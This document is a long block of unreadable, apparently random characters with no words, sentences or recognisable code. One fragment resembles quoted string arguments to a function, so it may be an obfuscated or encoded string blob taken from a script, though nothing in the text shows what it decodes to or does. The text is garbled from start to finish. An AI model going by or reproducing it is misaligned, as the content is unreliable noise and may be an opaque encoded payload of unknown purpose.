k.vKDIEz.f5$\/AhAAAJgDNAyj3(+$yfAhc.fjiOwJrDEwzh..#jiIryAd2e..+cONi|..gpgh8CJ..JC.g..hjvgO.ubJ%AI.DJ.nJ2.EAV9_p>ApAIYkwm.8*NA;u\/%COA.JOIN..AwJ9CAk.}ulOOkJyJkSKdJ.Jq."wOOrIJgO..AA.J\/CJi.A7kI#hOrj7JrJp7CnAAaJo3jnko.z."hOgyJJhh ,A|ovO\'T&JnwAnJ.CU.OAH.D.O2cuAgQw.ScDr.{8vI.A.DJ#AO.j.j(ihWts.khvhDCEp.h5|\/.hEA.JCDCAvhT(h$kfIh,.Jj9OhJkDmwIhy.OjmICyCdcTJkJHELCEOAJJyrO2{kdNc]hhtOuu.5.hhOOJA\/RnjoA{d"DO0y.AEJv3sRy0yzz"FOEj\/JXhOo\/hMn0Ax3.u..g5h\/)hMLhpjohIOOxuNJJhrnI+.#uOhh.JhA.hj%zAEJiC.A.JwIotA@..VChAcJCC.Jgh.ZdJyJpS.AAJECj.I>aAAsD.kf..ocvkEkrgwC..Al.rpJAjsIoC E swkIvcDrEr..50\/ohcAwJJDhANqn(O$cf.ht.lj4OIJADOwyhO..jzI.ykhrROJ.JJSkku.hlJEAOJoCCAi0..D2e8JIyhhEhOI$.&OkwNCA,Jgpa..Ef.ukiCmOJxhr.hiAhehAI\/.0OuvkC#,2. IDiOOCruCui0g.ANA9dCC...IJ0O.l..8Ev#rvohI.HI\/wcATc.oh{Orhv94rAAEISrAC6zrcE.fw.v rOa.HI+IchTA.Ti.Ooh.6.rxAzIArJCoO.hIwp.vJh.gI.OkhI.dcSTvI!2IkOhh8ChIw9.OJ.E.I.H990cnTk.thOOJh.1$rhAoOOC]zEc..M.h.yJiECg.H}8.c4T$.hiCOghIyJrqA[OpCpO:h4w".vJmEh4.Hh8Uh0Aif.uJiI.OOUihCAzh.u9CE.cgIAI.r.Icp.Hwj+h.A.fCucC..iOwyIC0z..D9I..O\/h\/oOJ.0CwrH.iouAAde.uvi|.0O4zICczu.r5`E.grOdovJrk\'.rOhhO.IgsTF.IiJOuhlDnChz..u5..@OuhzIJJAkAwtDOO.u.JD\/hun"JJCODv.lOwjA9w0hOvD=C01h gor.%NsAE..zfrCgDDu0G...IohO9oz O.\/!LEM.?|*w.Chg.7A M.h">..d8S$AJno.E|uCAlb:sOCJAFhMkAhk.E.hw$C?0gOihEo.hc0kO,u).s1IwOohwI2..ot\/rc.o.o.hAMIkO.I.Awz.CwAAz.uJ.hJzOaAhvv.g!!g.Awv&uhA.vhhuAdz-.J!AgkA8zC\\Co.ugwxg%Ogu!hDh]vJAguhi..lSOc}jq.v6gO.nNgoO.oAhOh.yA0J.C.0..SIf jr.B5A:vSvcJk.ivh.h.gOAOu.iOzIENA.pAh\/g|IJA.ufwxSCgMO-aEExA.prh".hhojoA-uh. Iisg.Roco ElAupCh"gA.JSE0[N4h|SJg"r6kumAh.hJyw...a.#?C.J\/+.9xh$f0.j4udi.uh.O.h.B+.hOx.V4iwuhvA.v.O.zAX3uuh.25..h.C\/ANCOhhJci.O.k.h.rhhp.xokp.y.r..IA.fzi$.0zjIuUi.u.wO3oO.oh..dA.AyIg.yygc.7CgCI.!EwrAgJ ..hAvsMhIg.Iihkh...JCy.hdIhhs.i.`Cy.I.hJ.SEf .sciohDJCgDBMC.gIOup8yr..AE%dfkokg8Dr.f..ycuovDrCpDo.v8orE5E1e.ogA.4O.D.xo.3usxThhfhig.A.ip3.tCA\/w=g \/.Jf5rl.OM.O.DOCh 0a.nhyO4F.J5h8 4J\/R wuo2AuIgiwzSADbI0Cp h.CcCoJDgCxDh..8gIs ..cseSh52tAzCwoEJgO 12}ujgEw4S.D..v8rrx  .6.d\/ hsxMjcA. hhAANDk.a.AN^ Orw+..u4k5%zgs!Dg.O.%Jr IuJf.Dvr}.Ig8k.2u Ts.O.z.pmr.zo.. 8Achv-FcCvT.sCo.4 yMoT<ht.J..D.hthTgC"[.hao.g E.h0.z.DcCOTsuguE.Es5wgh.A. Cvgg{kDh4rDwAkhAAgj.p.uhEIKr.tJipvxcigr Oc.E.d.kCk9y..ghC\/.u.hw. u.O hJ.A.jDJ.  Nc2.11Nxw.iwE.E...i.Shzp.xAkv Anq.i.b ..EdA.g4g3.ps .rS,h.!2J.. COng6NJ.d.{.JAOkzhA.C D8hrIEh.rpZr.A3h0.hs.w.AOhh9.wIJOhn.. 5N.kCvOD4Eo.WC.0A.J IJiE? Ih2z.)Zj. ..JiDCFAi JkOfE2AhrhjhDj..E %.ESk?Oj. 6*y...zCAAhEANghIr8i+.oOh.JuIIh.wAy jnoI4cpu..hOrgkaA..urwrvAS9CE.iAsgIv  Jh.lChl.Cw.pgqO rr)z.vO6w.2AC j$DxOgC CE7g N... ...Ah g.r ygOhg a}JoChhAO.S MvJzh2.hhA.g5vMhC3`.gno.8hhw0L+ .w.Lr.9hgsyOh z.JcoJr.Ogj.AE& fw+.id.r.IDi3jn.r I4o.Ach.ACAiji.IM z28gmUJ.ggYw.Dh ho{..dArE.6.hg.n. iucC.OqEOdCggk( ..T\/huO.c.oi|Oh E}J.v yAgrtA9.\/ JVz eXo .zE.h brgj.AN.r.cO.kIuk.pO+hICl?gurAw.S .AA x:J.+  c..l.Mg.Cwh7yw?JuqO.I(hOCOI nhu9CkIvnhuAhtOuS7.9DvEk.rhfz\'uh.hCAjIih.SAC.h Sw .uhfc ez. hI.CC..Ah\/O..I.8\/..h.AhMrdk..hra.O\/|.EhikhkO.rzhgSUOkOr..I.ghrlIrI.EIg.I...Chjlrro.Jh.C.I .hhJS.nwiI.DCfzODg.hA. ..vahIC uAu Iz.z.Ac.. .}rgnA#.A .OM.d.\/.uE* j.C.C.Eh2=D OOg.huEDxC. u5h.A.qgOr.0. AEA.ud.hr.AIh v\'. k:J .(r 0$J I&x Ihs.. \/rF.r #AC wOf h.I.0 Auwn. ngurI 3Rr q.4E& J...t CO< i\/Iu. .xaiO >.kCA Jk.gr A.... .Dppi .EO.I hhdhz...z Or.hCIMhw ihy.C.qEJ p.y.w.C.J a.%.F.MC. uhr.....k mjEhh.E.n .rOr..r.h pEq..Iz.\\ vu.pA.[IA +.}DHwag. Ohpzs.kEr kggyw.egS oh...hCgI ".I\/8.4.N  rhkI.h.u *.Isrhu.h Ah k.E\/.A jh.gJhp.x hhEaDh`yh oIzuhhEgh Ar0.hi&w.  .k._TcpO -9|wy0vy. J.rC....W .pb.rI4rK 3\/(\/kw4g. \/.hCMhf.v zr8.E.I.J MrmEl.h.. M8..E.D.r 2ipC(.!.J D5dfDqMge ngarJ.k0` 3oAg..SIh Jgg.MgavO Og.jE.D.. akX..DAuO or,qvTCCO 2Muuz.E.o A....wOg$ nCCD'),YDC('Khg4iOxCKWJOOkAgsy9opI9zO v..4VmKAJthOiSE.AD3J.5hJcpJN9CKEhvc BI. C`\/Ie2JyOEa.ihETShgh.=0Z.nIM.IzMo{.I74guEhhAB;\\..uE.p1C\/7 rEhhw.MIhOj.Ki X[ Ot`,3Oz7oyQwD*SqhJdADJuDIKwMAKOhM.yE.se@ %yg]iJ$2AN0AgmSJO.wOSuhC.z*.-cEN+OI.N5D_2^gN.chh\/h.S"hEiOho\/0AhnvOrrJADi.D...iCJ6wbSSgJOAu.rCfOpN..d7.J.yvg.CaW"N4u:+0h.RA.\'J...2zO.k Ch"h.hV..AAOAgI.vRo\/.hJg.icE.h gh.l.,OgIDAIg\/^E.c.EvkzCu.."D%D.g.gEi08OrOw.KJ.har^CgMKjgJf.XRJ0uO\/uk8OsOY.Jh}OJC rE+.UWJCu8gr6M.hJoEK#wgwwDi.EY"OJJEu I$OOhDhF7iJhJJJwJg4DAJOg..CJJCSD\/hCJ..i39rI2s..rh0ChAE#I.J. rhJt.IiKz..(&h IMJv.O|usg\/k8D..n0.ar>OXh\/JJgJh\'s.K.C.sMJphIVAAaK.hihCICgIuJCzEIJs.q.7.kA"}y.J0DOx.E"OvIt2bxDOrEmAhx.hEnK.h.hrIAhhl.4g0ar<gcDICegg..4ROEhOos..C=.OEIha*.kxJS.zED|.iwup#.o.DUc0o.OrqR.N[h.OggWrbzzDAJ{KKEJTzfIn.w%JJC3D}a^qkI.oI9MhO.zO.tJEoOr.1wfE.yOkhpADI.YgiOoOOO.\\Ohv.gIJ.wK3IOw..0h.AJ0kK.hCCI9ciOOv..OAAEOMhh.=q6CI8.hO.OAJ.TggJIO.*JOiz9h.r8wlVFC..AUJJhgOSDoEhi.Jz Ac.gy)E.ok.j.rlxe.jhoJ.IwpzCOi8.D.hJKKKrkh.wrzI\/D0[FmOS.bJOKycgDh1CKmc. E.N x..U.\/>gh.O.AR+_+okiAh 0huKJ..g\';.. kg4w..v.Cr\/.ghh^b.D.UOhwDc7CQ..g]OJ^c4OJEC.1r6?p.Rhj.A%aStx!Ah.J.AUwAj.JA#OhYgO."ECOh2A.EIOhJA}g.JDrcOurp.E4i44?T.NJn.IOcgnuKAiIsInA`jO+ng..EvOGEOnyu.OO .VOJ+I.bhsJAj..AKCNO10EzJOkz. 3.hADQfN.I..Om..JO.PzNA8I.gg\/I.r..O0owOyJJg..Jx7hh42.WpAEJ2.khghOI...$IJngi9pwoxhkOhsE.fhDDOp6EKulO\'O3FDNj*z k.CvSk$\/.nhJOOw.q.gIiIiAThsi .brr.OO)f.i .C.Ig8u\/CEuDEAJhSCoIK..xq.a9DEYJOryPOogEIhbb8aI+..+.CwgnOwD%.KMh.O.IJgIJ.JhAOOgDd.8ihDAOhOAM0.JyyOz.EA8kE.sKzv*JAKxAAwi\/hhb|D.CUjJIgIC7hCunhIAh.oEEu*OAcd.rNNEDIE8M.r.ivA 0T..O.jwOt"n.#gE8].hhSIJVEOiSCg. rhAi.wCC.O..\'8.yJyhCOfAh.pJcrw.a..DOJD.7hnh7pthz+8L.OJ.sAh.$AC8p0OhlxADowa.mv.IAUDC11TAXhp87uA.a.8.y.ACgh\/Jifu*ON00Krl.5I4NKi|rfkU.g=.S.IJ.Ih.FwJtc g\/k.gOhIh.Ier.puhOKE&7l\/hSgd7hCo .c0UYlKOdO-yhgg.hJ=vOJxhqgIJ^e0JzwhCXf0qi.Tu\\Xhu,O..gCY.ag..scI9AO@J4AhEOg.AJkli9ggE8Jhb4oA.iJOOJOo..srCEbgJAEEA{.hO.vq:.g.o\/iJSghCMCEcu.gJgj+.MrwKIvxq.AgVDo7Oh..k.Ol.iC.lN.K5hh.hh.|O.EpJAp=iJDOh^h.Ii:.OAO.wM.sS.hu1 v4X._ur[AO\\rgIDxz0Ih EJ."DjJozEA.A.h O.hJOOh5Orr_qa..OMi.nsJugySgJn.w\\Jrji[hMC SI)J.iw-Jkl2CwgtfJ3E\/huIfOr..?Egq.0r7S\\XCiyqdnIwA.OJO.owOKKI7.O.hCE..rJJOI"khJuAoO.OEyufaIgJIJD.ggD..JhSozA0Ahw{.wANp4sJrShh4?wn.OaKD.fDhrC<OIDgJ.rw|.4SabSk..0]SJ9Oh.g2!<zSOuO7C\/=JIT .E|u$`h !..M8Cg^Ino.wCJ.i78kM.IL.hh\/gh[9h\/J.hHOr`Ns..<ihdONl.s..O9iSt.O g9.hJ..52uEOSCJoKOAhhr.Ok.ghh+D IOgSK8UahIgwG..gNc.ASymCwWCwAItmOwChEOdrC2sE\/.)hO.uo...IsklnJ0#.Cgo.CrUJ\/jyCvalIy.hh =A.hKJhoIk.kJneJ.Q.Cg&\/O$g}.Os<rOrhccAOhCqODM.rEzgSOtJOhJ.gSd4O.JOwEAhOh84Cg!phqhi.0aOo..u4zEETEDhix+g"DO8srHoh.a3M.sD.kVugJIOJACkaqJ.\/O<gf.JOhfO`U.0OAMKh.CO\/qJAjqCuNCO Au8hDz.puhD.IR&uhi;rJO.E"Caw0HgE!OhOg.OAaDkO\/IhgO6O|.Kv.IUSDhhJt.hch.h"hvcl.\/AIDrC.[Nkzrw=#3fIObAE.Ic..JJNUI.13avJhU.h...O.AIZ4.CnEI0SMOUJAhAz.r.rJO\'kYg.OAAsZhO.u`u0(OS0zJO.uEI,9}JDu0gUh&IzOyrUywgr0COEU)hEDEJryJDJMKO\/<rnEOw.jh. OJgnux[\'UyhgThIHnIEUvJh>C xourUy.C7jNO. Osyujlgk4.Oy>..OJygJJ`yJp.DJU.hAp9rhsuyhAc.hvC..hhg9hkrI wJArMhNDM.`g.yiO.hrUD.JJgBrgOhOSgo.J\/gcAw.g.ig.oE1guxAhJ(gzv.G%ADJI#hfJ. fJOgJ.IhAq\/A."eioO)EEhw.zO.hS."OEuJ4.jPw=pIPD.}AAdeOJ8\/OgdOhJXNu2IMyJhOOChN.OQkozOKS.oJg.JhomJJChAJJOO2y:n\/JjuoJc.Oo+h.CO\/hgIcK.cIEhO.\/:w]C.mTihw<LD-C.h.`hDC.gIUu.JyKxOyNEOgh78OJO.A.bOhyh!rACM OMhhzwIYNuI.gN2Kji$0C.CZ3KqJ6g9jIO!r;-I.bJOA .1.OAqMMI.CrgJhKS9AkoEyhw(uJ99.JIJIhEq&g.hSOIagwAvC\/?NCO igOjzngME\/rgylrJrt2ITOiwD.JDVh:ekhO\/AD.OEUh.pKO.hbOj.JIg.gJ.1.u;1gso@v?kA.Ahyo,kxh.2CkhI1DOEgOCkDKnrAJ.o&hsyiv2 Mgr.hhJh.!k.wNAE)ooto:syurnnh<wEzgba[J.Ih92uJES.gJgiK0rOCROU.iM..A..s$^.h.h.h DNr.AOOkk...Es.M.g.gCj%hJt.:cC}s ipOg;g%JhrSnwJJuusKoIOJ1caIuh SOyCJ:DAKr.jJhGiE\/MJh)vbktg"CkJj.3NJ...DJA0ENDaDJgjOpo.=gJSE.CO7..uN\/I.ioU.ggEIC0rAJM.yirERCJOvKM\'.qh#OEAv.AhwrOOi.vyhu.nIOuE4YJarIOpAiEqxtgehEkAygr.Og0iOzb.A.OaO y.ThhI`uhJ.sv r#.nuqJ.*hEE.Afo.VOi0..V+IKKC.I..hEdDJeA0uwCph).S.I\/.rhy.hz.]9E7IJ\/MUgCJEO%JgZ4hurbA\/.F9hoOh.E\/JE7..I5Ikrjk.hgOA.Ji!akJAfJrhJ+aank.E[...CyMkA.OQEA2u.h.Arv@ldCg.O@r.Jo.R.J$O7w.JAhsOiOk{%-Z\'k0oKOberkk..prJK5"..zrOJ.Shl.tXyghIrOuJkEI$rxOO\\NM.O<0ifOdr.JPDCFI.hj\/sgIzz|,+OkuJK.B?6vEuOzzETdOrp.h.rK\/ O.DIzk.1brhK3OO[hKEh .IiK.JA.CbAJz bh.ogh kI.pOy.|IiOJDIArgoi. a\/Jhuk.E.h.s.XEy h.b.E.OyqK1TOE XzOIA.+gAJghhK-t O7.j.Njh.IuJg.fiooYuJ.hrI.g4og4 y.iusWho+CJOaiK.KIH.1J.qxoJ$DO.gn.nO\\pOOhMA.Jp..IOry.h..CO OfiN.sy2gCysOA0D.rI.TA4y.g.ZdOI\/ByCJhrh]qEI\'Kdjwr8.k^OsOz.JO.NChKI^rI0on"wE.uy..h.gEg.rON.T.2CCnhhj.7SzwafK.hu7euhJ7obJCdwq.@NOMg.*auKS8OI+z.u p:EVkOJ.hhu<|.yEh.JD..CCw.s>J43IC.\/h`\/.hjdiIhI&S18p h5 N3CCI)ryhJvuJ4ighu..hJ.JAh gI|Lji.{.zyIO#..hO1Dt0hyJh.ahIpO.oJAAGNhIo0E.A.k.h(p1gdrJOvx.oD4U OJjzTE$bh`hgho7UWy;cChq;Jha.hGCJ.JA.hCCEeh-g..pg.CAIig.h*CKih.Ah.JOChOCJohu\/JSK.)7g..Jq\/k0J-a9YJO9Ij .I5.j&y\/.hV.gghPA$4v:O.pz. bJOhtaOEOn\/t0.gkAo08Cys.ihOCjOEo0J.. KCaSAo..1hC.hJj\/uJ.z;s..k&\/.EoI&EChIO IEMiUrIA.JnCX383AJwhKuK|O2JyCC.Ic]5.C.hffJiIMvqc&ggEAS.gIJoC\'>.MJ.Ih0rh4giLyi.J.O%4*J9.OrgOSOOJSEIXiMhO4;.uOz\/Wp}r>wr..c.EzNOhSA.AKr.2Duz..ihEJJ3.iJg.2w.g1OIkKA#AOAhvwN.JdkECzg...O.DANS3gOIypg.CwIrJ.AKi3..S& .SE.SI.J&0#jwaJoJRDv3h..fh[yx8%<nAOE.rJsrmkhyOSrhJ9Js7O.g\/.nr.E\/.X.AiwWCrF.`.gIOoPAo\/O.h=rI.4rSvJk.a3CiD.k.JOhhhht*VyxI.J\\4.nI.QJ2jEOz.gCCI.J.O uZEJI.rO+.h.J.nCkha.hI.EN8I..cyahCOZ0.OIs.r\/voqw0KC T.gJpgDhpv07I Uh%\'AlqgE#.9AiiJO.hcHgdC.NrlruN.Cw.J.\/OOJDhA5RAwsE8vgAI..OpC0u. yCJC.hDq2B...ey]Cu0O3h%oOIVgJEw.vAXOM..JOO.A.zgJoihO ..i.d.shav.qE?.Ji?_.IhEJvhJIAhhCS..9IJ.}JhqgIr..).3j..OeDx.O.qA99rShy?K.hIJ$JqIJOuOSh\\h8hg.M\/0r4w.Eh!g@3AK.(0AfDt.vpJS3IHSEIJ. rihDvE0oJ.yOVJO.VEAiS..2n.rtgAic&S\/KAh.E\/{tI2.huhU8hTJg\/^hIJwAEr9.. h.o.oahJw6hEO^DO8Jjg<OBow.IJMrgk[hAPeOEyNEglIgr.OCAciD;C.0.OM.h.niKNrOh[A.O7.I?J\/%Eyr.S.Dg.OJhr9hCgVOgyTJzAirwwjIoAiwE\/E1.ZON.0jh\'yhIy.hJIC?wA.SD.KOf[J.^JdJwAYW!rCjo5u.r9.MO.q1FDASWJX.hgDTSDoC.IA2r.rgKQhN.[E8Vg.pOWhO\/N*umdh.fNvNSCSrD.E0oOD\/rXhhJIfpoK7k2ssJJhOuD^SU.9.\/Oabyt8CN.A\':gI.(K.h!CoOAJsuOIws .hMO.Ohj8K.ocg\'og;cSO.rECyiygJSOw.7w+I$pIt`g}K.i0bO0\/u.rhb.MnxkSA..v..hEDgk..h.hOO^AOyaY.h\/]\/IOd9A6rJ..O..CKpwJzqJ.4wh.O.JGD.`w.ChayoC5.OO.u.EJg..CEhKipr.hprW%zh@^ U.iKhu,nuWsSJ.ohs0.t79hph7JOrhhOh\/.Kbrg.rp`ubgggygwvhCOr7!UCJugJD.gJ.Jh",CS2K{.r.gAEaK.JhgockIu..Nli EhJ9wKnOO.nAJ9\/JgDv7C%.zkfYI Ezoj\/S,VSrko`KgzhIAkCKJDEz|ViWO.zO.hh&.zhr.COKoKOIki>O\/h\/gDMEzOAMHJOEOjv!MiIwKp.C.JrTgdgK.AvOCRjs9rN.C.pOrA.JK9J..u..qNJ.Jz.gJ0JuIJJg.O\/\/z6K4JSnDNhO\/hhDDh.1OwJD|i.ACC.hJsO?Ok.w.rO.si9hOOOk^J..EOvOIJa=f5y\':rhsv3guO7h.xv..kKOA\/YACM.M3]..I.J.{1CJf1LIhO.OrJuQgv2)ohOOO\/h4 #CKK\/MS.wK7A..K.hC|s IV0.C1g.Qrw._khbJ\\hm.toOv0k)NeIfKJrO\'O.*.rkjJhC.u.phhhJxohDJiJJgyElY#vhwh.\'Jvncp SO\/I...ES.82IN.]SCOOrOs&O.8NDhz0.gh0u.CUw.I.IVS<J.ryb.6s\/KOTooAJ.EJ!h.KIC.hO...fO(.Au."\/.JJ:ho=5.AM..7Ay.OhDOk..0O4wA.JJAOgi. Ah9.hr.ICszO}O$E\/hAOZ\\Cz vMA\/Wh \/EOS2hXOzOu.SgJ6O.wOOE.uJD8x)O]rr.rA7TJha[sAA.vhOikJ.I-wr.gi .gzkJAn.9iT.h"ODD<D.K!.JiCgC.uhE\\wQ\/EyDJSo.h1C.mIigO0J.A_..C4JO7IK.g.AAuyghAAAh.y$1.Mzh7..DwDEOr..4..g..0jv.IAruA\/_SI}rDS8U3k@JDO.CJWMID.D4jcgDJbi.hSh]EwOAfO77.T.Ovh)xSJD\'.DhO.VDhXJwDOEk:hghicS>bGOI.\/CN*TA.hoJ.KiWAxvhxh.u9uy8hCAIdk!v \/n\'.h8iDiJ|*"wJ0h.JAh(Je.5\/rXCO!urEuEOAbIhE.O.u.gEn.Eh3h OkKIhpoy.jpivhkr.AJ.\'645iaA$UJ..zA9wrv0f9rSEiix.&gfh\/\\Ig%iiEJfJS= .COc ghrGJcJ.VJ&;JOO1._n.hqwOJrqJrKhJeC&#gEOJJChOrgo#JirOCrO^JU9VATOd\/S...XhJrO0IkJa..Kug\/ g O^.iy-IIA0wOhOJ}gIO%h..CV.FOi.IheJ.gz[EgJ?Jh\/c fIv.*u0$JhCkCfvoywSgu.JCsOCO.c.OEOmNg.kOCofnNOcSJI){zOrMg.no.DJ\/NE..hEoSKs}KrhOrJ\/_KesOJEpESshEsbCT.EJAdAkJE.AJiv\/=KthAOtro.ApJDCChhOhE.vI-.IOS.ggv.\/iDhS\/Osh orEL.n.O.vJVJkrohd.C.I..UEjNkh.+Ib=31..4gfAO.h0i2.OnOdCyAy..\/hAhmEJHoOwgE3vh8O.IEb)Jo<.OE..cJxpp.g..ouEr\/1KJJJ0.w;Igd0rJiAhn(vO4g.zuAoJO`OuIuONCw\/+jry.Gi!L.in7wX\'..I.hOhAoJCCOuC6S.rm5l .O 5e.ybh...JsNO Jah.Mjw.A.tckI.JhO(GAOzpyh"J^JEihvO.E.JoDCD.gcryOtiECEN.c..CKO1ph`:^cMJv8JO 1CgJE.`E.I. iJpghAO\/t47oiy\\O7..hgPIjhoJ.ETO y.qCJ.I\/8wpz.gn\/IDpJ.SMOEj.y.J8rqw[8\/JvIvWh.HuABNqJKo\/hB".\'A.uIAgAioh"\/.hr0o uJ9..&..0It.AA8hrChCJcKO.J IKkg%yhf:94O\\K.9l\/DJ.J.<.Nth90.A+AC.ny&CKJhdIrJrJhOEh.^ Oh9s7:.gh^EMEO, zTyyu4frI09.qhJO,.D S4jOhkKr.J&O\'AgA.rk^#.Iw.9r+Joh.%..h.dOJ.Ki .D  WJ.gri...ICh.gui=gE.cgOhAOAA\/IfprfkvJC.v..0.Jhh?CA.EtO$.vM RhyIEOE.E$goOJp}bwhr+wOS0A7\/.I AuJ.hC.Ic.r.OAijJAkEENJJvpCQJ8z7uOhDkKJP.v$wCJg.OCdS^g[2v.HoK7ZuvEur.AnDOEsi6Ky.I.w.AwEOJwAwuVvN..JJ#wJf.tOxJ&\/Ag7hHh0h8\/g9k$OJDAh%JDOhCC.oE:x.rpgEJC JO.SNIIIOAiO.I.w9NhySJfhh0"fo..Dy1Cogw.hAo.UC.J2hAsh.Iprssd6|uc.vPkcBr(h1.s.\/wAsu.dy8:OgMOejEA..KnccIA}O.ErOCgJu.ENov hhJDh.cOpIhOhJJw.hh+\'ikprPEkJ.\/kAgl.hgewCzn&VJA\/J.Jmm90.0hjr07usi.v..ku"Z..wWO(JZOAiVJIIIzvO4.E\/Eggwhm.o*C\\kIJ\/hJwDJh2k.OJy&IAigOf"AykyOh9S.o1LOg+cgoJRJ%Evha..z.zvri qh.@JD.Ih8zhJJT\/USJ.\/p,iI0ig,OqnJkK\'CNJS..oAv.hDaZDvoCTIu. wz\/JhEJw|..JJN..Ch..u.8uA0KWurK(hJ.h-.I.p.OpA:IOQyI.QA.URMNDOWINoAK.CCE.hwhO.3[fCI45AsOOCKIJJ#pg0K..hJOg..OjJg..Oh zi.IOw)JhqOKO@u.hAOhwOs.asJOCOkj.AEhXY1.K.D\/\/. K\\DJJ.iu..hAojh kohO.uE!O.|.s>vaJ7\/OpEhCiOI.% w\'  gN7L I.o..S9g.A\/OlniLeJAErCu..A.|OyhI.DOhNgpyhkwM.)J7lzhO@_p.iAKjYE.JvyOOs9Eh_8 kJi.kavJrnA.O.O.S1oOiho1.izE"Nn(gy0hAwJ.wx*mO..yEIhJi.I.\/.ig.c)Ac.CIK-hJ._fK[qJ\/ghz9.7@EzgJArJwr$8<wMIk98rJOC 6K8DnOKOJn.rgtoL.y.I\/.^IVOE.hj.IsysVgME\/igzghEIjIWnEO.9AJk.h9O<4u8hhO,ihJT0.A9JvKOizsweghQiIDvOh..IDJ-JC\/&B.Dd.u.7JzvKO\/K4-o5IyvwIkwh..J K00fc.OrCg^NkrhwOWCK3JiWzEAA.bO4XD%vhUaC%s>wEJ.XIe.NJ.EIh}OIPh8.w IjAu8w\/CJbh.WOKsvACEt.O4IEKhaOAzOvr,IDPaghr3AhEEJvw.An.rEhOvM.3u.SEK.sCI.uDgnChh.k.IAU1>OA.hn.Wog..(y9OsOOggkO*M96cPhJry]gS.MCuc.AqA6u#.vo :zUMhw6]I5Sk.S..\/zZzrgIwT\/nO.5s8ONkOOwtDrpyr.O,S.hg.::Ch.IwyJ.u..jJghox.hzKJIfOJoChhOOqOO.^n[@vhhHiN.0Vh.Wg.yTg..yC#Os.Y.I>.cJ8ZOrROeCx.EhO2.XAQoEJYJ....xIK"gtOCko; N7IA.wnAr.uK&O0M.Ah.IhqwFThphajONrSIus44)CcgJIDS.A1CNh:uKSrcoM.un9kKri.pJO}sKJtshJ.TC.w0Ou.v3"O.uKO ^.SxBz.gEO%.JE9kAh3=.CvN3k)qM3ehMg.JAHCJhOIIOCQE.O|truI.OQvo.M9zEOD\'T Dvn.Nrhh^FOJ(C_+IMgrt,..kCk.A.w:U IKuqMDEE<EhcAh.h1EI.Ng.ChA.2.(uAhUp.pwA44AAA\/.iAh.rIO.%JKhJlgAvsC.Co.ONvshgvD gOpu.hhOArKD0Oq7K.y9gD#MpsJukEcAIgYoOb.._r3k.4kC(Orlt.ph;*r.A@I@OvD.@.s.CAoO;S{Uh..O.Auo.u0OIJuhxO91JITgzI.pOohyIAh[8Ozhf5h00iwohwx.0&kA(.hEhgAcdhk(or \/h.Jf3}o rc\/.ty.y.KoJvCK.8hOu.yhq#ghoEE.y.AuOx.\/O..z1J)Jv.r. gpgJM}h.dv.vEPOOwz2h3..AhNh7JAznOYogpOo\/h.OJ%Du8sko3 sJMAOrOaIm.h.gcAhxy.D.OyJAp7gw*AI....pE....JhuauAEOw.hOgA..yhg.Q.I9Ikkg.OAw,K. w5hO!Qhj4KA8OC.gO VMk?hrJr-\/C.W+a9EamjJA9`..]p.JKvIwn38.a.E.3A.OSkgv ncp.g.OVZOl"IrVm Wr8AAOKvOyK.fwJJOhkqhgIhS8*YgA^CwgI.r\'9Oro"g.q.wA..OgLA;U.C-D.hAOgOisSA.zArDhOiOku7hh.l.IhAOwC\'.dJhv7(O\/hFoOlOuoox.OON..wEK=.CkghhDCI.tEuOQkoOPJ.SjhC1.$OOhIhhayIzj.Rr. 0M.CShJkkX\/hxEBhgD AygOAJ"4.IAhXp.vvAJiyu.{Dg.OhJe9euo5 OODO.SWAEAOM..IO.rghE\/mOhyhrRKvh}COyFbgdh!O. 8.8[I6..4IC.SCJ.OOZ"t.yJJZUKyEq.7izT.D..OhohuuAE.Cl9.AE\/&d7hgDO.JZOJ iO]vODdhxpaJoDDNDh\'}Io..J  hzNkIKIg.ONyJ.O..jaE.Wtpa4r.sx..Eu.OpQSu uD.IoA.J.JI$ju\/DU.K8IhCJ0Ir& hJ..sx_J.hhg.Jw.hh2ShuphKO.z.JAvAA.jv.Us..h\/I\/OOSciwi..\/..eSOkQpmhqM.O4.|EIo..whJ\/OK\/i4.OhrghO6OU3cJ0Iju09J\/.cw.\/O#Dr\\jyoOvuK\/\\AwO.gkuJ,Nyh.oK.pJnnr.IrENAJ.T DrCb.8JO4.NrhpdsIugD.Kk.hw+U.7ta..C\/.FK\/.hwufEOykAA.gz.zAM.a<4cCM9i.+dhgZDsK.kOhl.i3.IkdIrhOzEO30.uACECyC.+NI.J0EyJOx3ICwvJhOOhh.0sr.$w.OOAEOONIy.C2J.RCAO\'hSjzU\'wKdg@AhyiJI196+.kCK0Ch.$\\a\\CEu0h.wDrZA.C.hrz.agi.E8nxwh\/r.h, \/ugjO#AZ\/iNr\/9Ekb.rK h\'T\/hK^N.AIn{$gJ.k9I.nO8h;vrAMK. BJAAcyJESJb.eO.lh. h0" hcAONwr.D.yAC.\/wh0rCJJhOC.n4.D.CusIrfh.uu!TnrrkYO.hi7qrhkwh0JhvIJSOOKi8xSh_cig3.UfO0k_A..ggE4EOBduAEI+K.hiVCghi\/NO\/cc.hO-U|r0 .Jn.LUOCK<OAIUhLylh.h.KyJhAJhv?vhM4ghDIJh4wvJ.hzs.#?si\/iq.}.KH2pq.CIJ.r\\Sh8CgCh.sEhhuOh.wbDOO. hMO1hOJOJJE 7YAA.ErhEzJh.u.Ka.5C..EzDOnChAhO.zgIDINOASMOs0OtoT.gD.gv.aIwo.h!gCOh.gqg\/.JCi# wE OhHh VGmJtg\/..gh.OII\'I.OODMugSOh_0wOi.qShI\/NMKw!chC9{giOv.8.hOd%cOI,E.0.yC\/ht.DsOYkWp.kO&kA0OUCrJAOCQhMIOh gVCw.zu..z.NWJ.IgSqgjJ;\/.h  yOh \'\/g.Ay..MC.g.M.+nJgd0OCiJihATAJhgU[J.3d#Ka0g?l?OJU AgqQ..hA\/DnKCg&.hOm\/<O.o{i4r.C\/NOhrOe.AO0A!NN@EsDnQD}cEf9.gihAAID.vOAvOE.z.#JIuJAh0DO9g.kOh1O0AEkO..O.wM.iCOrhAC.4yAhlIr.IkhAOIJr "N..^Ech\/.g.+OJe.9.J@2j.p(t3yh"SO<Om6cTt!ADKNAnThsJVy.SoDzO;EMAOvr0.lzDvr\/6nCOhoav#..hpoi.%..NJ.Kp....ggOO.XI|U.pxzI[hw8AOCJE.\/J3uOJI.5Igw.gI\/kOA.hgOKO.kNg#7eCyh.gzzI\/0g.4rEcO.w.kTh.O!E..dgiSg.bsT-AJgIOhOh.w\/KvTu(0iJ*hL#49grIEJOghi.hr.jSg. 